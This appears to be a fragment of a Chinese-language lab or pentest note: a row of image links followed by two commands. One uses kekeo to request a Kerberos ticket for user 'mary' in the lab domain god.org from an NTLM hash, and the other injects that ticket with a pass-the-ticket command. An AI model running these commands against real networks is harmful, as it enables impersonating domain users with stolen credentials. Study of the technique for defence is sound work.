 kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c" //生成票据 kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi //导入票据